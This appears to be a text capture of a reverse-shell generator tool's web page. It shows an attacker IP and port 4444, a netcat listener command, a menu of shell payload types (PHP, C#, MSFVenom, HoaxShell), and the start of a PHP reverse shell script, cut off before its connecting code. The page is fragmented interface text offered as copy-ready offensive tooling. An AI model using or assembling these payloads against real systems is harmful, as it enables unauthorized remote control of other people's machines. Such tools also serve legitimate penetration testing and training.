 IP & Port
IP
192.168.45.183
Port
4444
+1
Listener
Advanced
🚀 nc -lvnp 4444
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
Windows
Name
Search...
Show Advanced
C Windows
C# TCP Client
C# Bash -i
PHP PentestMonkey
PHP Ivan Sincek
PHP cmd
PHP cmd 2
PHP cmd small
PHP system
PHP `
🚀 <?php
// Copyright (c) 2020 Ivan Sincek
// v2.3
// Requires PHP v5.0.0 or greater.
// Works on Linux OS, macOS, and Windows OS.
// See the original script at https://github.com/pentestmonkey/php-reverse-
shell.
class Shell {
    private $addr  = null;
    private $port  = null;
    private $os    = null;
    private $shell = null;
    private $descriptorspec = array(
Shell
cmd
Encoding
None
Copy to clipboard